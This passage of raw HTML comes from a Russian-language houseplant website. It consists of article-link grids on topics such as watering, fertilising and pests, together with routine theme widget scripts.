                        <a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной"><img width="80" height="60" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"><noscript><img width="80" height="60" class="entry-thumb" src="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg" srcset="/wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-80x60.jpg 80w, /wp-content/uploads/2019/06/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Подкормка для цветов в домашних условиях весной"></noscript></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/podkormka-dlya-tsvetov-v-domashnih-usloviyah-vesnoj/" rel="bookmark" title="Подкормка для цветов в домашних условиях весной">Подкормка для цветов в домашних условиях весной</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="wpb_column vc_column_container td-pb-span4">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_10 td_uid_32_65a0ef309b746_rand td-pb-border-top" data-td-block-uid="td_uid_32_65a0ef309b746">
                  <script>
                  var block_td_uid_32_65a0ef309b746 = new tdBlock();
                  block_td_uid_32_65a0ef309b746.id = "td_uid_32_65a0ef309b746";
                  block_td_uid_32_65a0ef309b746.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041a\u0440\u0430\u0441\u0438\u0432\u043e","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_32_65a0ef309b746_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_65a0ef309b746_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_32_65a0ef309b746.td_column_number = "1";
                  block_td_uid_32_65a0ef309b746.block_type = "td_block_10";
                  block_td_uid_32_65a0ef309b746.post_count = "3";
                  block_td_uid_32_65a0ef309b746.found_posts = "1821";
                  block_td_uid_32_65a0ef309b746.header_color = "";
                  block_td_uid_32_65a0ef309b746.ajax_pagination_infinite_stop = "";
                  block_td_uid_32_65a0ef309b746.max_num_pages = "607";
                  tdBlocksArray.push(block_td_uid_32_65a0ef309b746);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Красиво</span></h4>
                  </div>
                  <div id="td_uid_32_65a0ef309b746" class="td_block_inner">
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/obilno-tsvetushhie-komnatnye-tsvety/" rel="bookmark" title="Обильно цветущие комнатные цветы">Обильно цветущие комнатные цветы</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-rozan/" rel="bookmark" title="Домашние цветы розан">Домашние цветы розан</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                    <div class="td-block-span12">
                      <div class="td_module_9 td_module_wrap td-meta-info-hide">
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-s-vozdushnymi-kornyami/" rel="bookmark" title="Домашние цветы с воздушными корнями">Домашние цветы с воздушными корнями</a></h3>
                          <div class="td-module-meta-info"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_big_grid_5 td_uid_33_65a0ef309cdf0_rand td-grid-style-6 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_33_65a0ef309cdf0">
                  <div id="td_uid_33_65a0ef309cdf0" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/prisnilsya-domashnij-tsvetok-356x220.jpg" alt="" title="Приснился домашний цветок"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                              <h3 class="entry-title td-module-title"><a href="/prisnilsya-domashnij-tsvetok/" rel="bookmark" title="Приснился домашний цветок">Приснился домашний цветок</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" data-lazy-sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-356x220.jpg 356w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-300x184.jpg 300w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj-30x18.jpg 30w, /wp-content/uploads/2019/06/domashnij-tsvetok-bonsaj.jpg 630w" sizes="(max-width: 356px) 100vw, 356px" alt="" title="Домашний цветок бонсай"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/raznoe/" class="td-post-category">Разное</a>
                              <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bonsaj/" rel="bookmark" title="Домашний цветок бонсай">Домашний цветок бонсай</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td_module_mx12 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                        <div class="td-module-thumb">
                          <a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?"><img width="356" height="220" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"><noscript><img width="356" height="220" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-chasto-polivat-domashnie-rasteniya-356x220.jpg" alt="" title="Как часто поливать домашние растения?"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sadovye/" class="td-post-category">Садовые</a>
                              <h3 class="entry-title td-module-title"><a href="/kak-chasto-polivat-domashnie-rasteniya/" rel="bookmark" title="Как часто поливать домашние растения?">Как часто поливать домашние растения?</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-container td-pb-article-list">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <h4 class="block-title"><span>САМЫЕ ПОСЛЕДНИЕ СТАТЬИ</span></h4>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-324x160.jpg" alt="" title="Комнатное растение цветущее розовыми цветами"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Липкие листья на комнатных цветах как избавиться"></a>
                      </div><a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-324x160.jpg 324w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Полезные домашние цветы"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Пассифлора растение в домашних условиях"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/yadovitye-domashnie-rasteniya-dlya-koshek-324x160.jpg" alt="" title="Ядовитые домашние растения для кошек"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/yadovitye-domashnie-rasteniya-dlya-koshek/" rel="bookmark" title="Ядовитые домашние растения для кошек">Ядовитые домашние растения для кошек</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnie-tsvety-tsvetushhee-derevo-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашние цветы цветущее дерево"></a>
                      </div><a href="/category/sovety/" class="td-post-category">Советы</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-tsvetushhee-derevo/" rel="bookmark" title="Домашние цветы цветущее дерево">Домашние цветы цветущее дерево</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/bolezni-komnatnyh-tsvetov-324x160.jpg" alt="" title="Болезни комнатных цветов"></a>
                      </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/bolezni-komnatnyh-tsvetov/" rel="bookmark" title="Болезни комнатных цветов">Болезни комнатных цветов</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg" srcset="/wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-324x160.jpg 324w, /wp-content/uploads/2019/06/pochemu-sohnut-listya-u-domashnih-rastenij-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Почему сохнут листья у домашних растений?"></a>
                      </div><a href="/category/kaktusy-i-sukkulenty/" class="td-post-category">Кактусы и суккуленты</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/pochemu-sohnut-listya-u-domashnih-rastenij/" rel="bookmark" title="Почему сохнут листья у домашних растений?">Почему сохнут листья у домашних растений?</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg" srcset="/wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-324x160.jpg 324w, /wp-content/uploads/2019/06/tsvetok-azaliya-v-domashnih-usloviyah-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Цветок азалия в домашних условиях"></a>
                      </div><a href="/category/raznoe/" class="td-post-category">Разное</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/tsvetok-azaliya-v-domashnih-usloviyah/" rel="bookmark" title="Цветок азалия в домашних условиях">Цветок азалия в домашних условиях</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение"><img width="324" height="160" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg" srcset="/wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-324x160.jpg 324w, /wp-content/uploads/2019/06/domashnee-rastenie-zamiokulkas-razmnozhenie-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Домашнее растение замиокулькас размножение"></a>
                      </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/domashnee-rastenie-zamiokulkas-razmnozhenie/" rel="bookmark" title="Домашнее растение замиокулькас размножение">Домашнее растение замиокулькас размножение</a></h3>
                    <div class="td-module-meta-info"></div>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/page/2/" class="page" title="2">2</a><a href="/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="/page/183/" class="last" title="183">183</a><a href="/page/2/"><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 183</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_7 td_block_widget td_uid_34_65a0ef30cd45b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_34_65a0ef30cd45b">
                <script>
                var block_td_uid_34_65a0ef30cd45b = new tdBlock();
                block_td_uid_34_65a0ef30cd45b.id = "td_uid_34_65a0ef30cd45b";
                block_td_uid_34_65a0ef30cd45b.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_34_65a0ef30cd45b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_34_65a0ef30cd45b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_34_65a0ef30cd45b.td_column_number = "1";
                block_td_uid_34_65a0ef30cd45b.block_type = "td_block_7";
                block_td_uid_34_65a0ef30cd45b.post_count = "4";
                block_td_uid_34_65a0ef30cd45b.found_posts = "1821";
                block_td_uid_34_65a0ef30cd45b.header_color = "#";
                block_td_uid_34_65a0ef30cd45b.ajax_pagination_infinite_stop = "";
                block_td_uid_34_65a0ef30cd45b.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_34_65a0ef30cd45b);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Популярное</span></h4>
                </div>
                <div id="td_uid_34_65a0ef30cd45b" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg" srcset="/wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-100x70.jpg 100w, /wp-content/uploads/2019/06/komnatnye-tsvety-peresadka-v-domashnih-usloviyah-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Комнатные цветы пересадка в домашних условиях"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-peresadka-v-domashnih-usloviyah/" rel="bookmark" title="Комнатные цветы пересадка в домашних условиях">Комнатные цветы пересадка в домашних условиях</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg" srcset="/wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-100x70.jpg 100w, /wp-content/uploads/2019/06/chem-pobryzgat-komnatnye-tsvety-ot-tli-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Чем побрызгать комнатные цветы от тли"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/chem-pobryzgat-komnatnye-tsvety-ot-tli/" rel="bookmark" title="Чем побрызгать комнатные цветы от тли">Чем побрызгать комнатные цветы от тли</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/pochemu-v-kvartire-gibnut-komnatnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Почему в квартире гибнут комнатные цветы?"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/pochemu-v-kvartire-gibnut-komnatnye-tsvety/" rel="bookmark" title="Почему в квартире гибнут комнатные цветы?">Почему в квартире гибнут комнатные цветы?</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-thumb">
                        <a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария"><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-tsinerariya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашний цветок цинерария"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-tsinerariya/" rel="bookmark" title="Домашний цветок цинерария">Домашний цветок цинерария</a></h3>
                        <div class="td-module-meta-info"></div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-load-more-wrap">
                  <a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_34_65a0ef30cd45b" data-td_block_id="td_uid_34_65a0ef30cd45b">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a>
                </div>
              </div>
              <div class="td_block_wrap td_block_15 td_block_widget td_uid_35_65a0ef30cf2e1_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_35_65a0ef30cf2e1">
                <script>
                var block_td_uid_35_65a0ef30cf2e1 = new tdBlock();
                block_td_uid_35_65a0ef30cf2e1.id = "td_uid_35_65a0ef30cf2e1";
                block_td_uid_35_65a0ef30cf2e1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_35_65a0ef30cf2e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_35_65a0ef30cf2e1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                block_td_uid_35_65a0ef30cf2e1.td_column_number = "1";
                block_td_uid_35_65a0ef30cf2e1.block_type = "td_block_15";
                block_td_uid_35_65a0ef30cf2e1.post_count = "4";
                block_td_uid_35_65a0ef30cf2e1.found_posts = "1821";
                block_td_uid_35_65a0ef30cf2e1.header_color = "#";
                block_td_uid_35_65a0ef30cf2e1.ajax_pagination_infinite_stop = "";
                block_td_uid_35_65a0ef30cf2e1.max_num_pages = "456";
                tdBlocksArray.push(block_td_uid_35_65a0ef30cf2e1);
                </script>
                <div class="td-block-title-wrap">
                  <h4 class="block-title"><span>Новинки</span></h4>
                </div>
                <div id="td_uid_35_65a0ef30cf2e1" class="td_block_inner td-column-1">
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg" srcset="/wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-218x150.jpg 218w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnij-tsvetok-bugenvilliya-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Домашний цветок бугенвиллия"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/domashnij-tsvetok-bugenvilliya/" rel="bookmark" title="Домашний цветок бугенвиллия">Домашний цветок бугенвиллия</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
                      <div class="td-module-image">
                        <div class="td-module-thumb">
                          <a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg" srcset="/wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-218x150.jpg 218w, /wp-content/uploads/2019/06/podarit-devushke-komnatnyj-tsvetok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Подарить девушке комнатный цветок"></a>
                        </div><a href="/category/sadovye/" class="td-post-category">Садовые</a>
                      </div>
                      <h3 class="entry-title td-module-title"><a href="/podarit-devushke-komnatnyj-tsvetok/" rel="bookmark" title="Подарить девушке комнатный цветок">Подарить девушке комнатный цветок</a></h3>
                    </div>
                  </div>
                  <div class="td-block-span12">
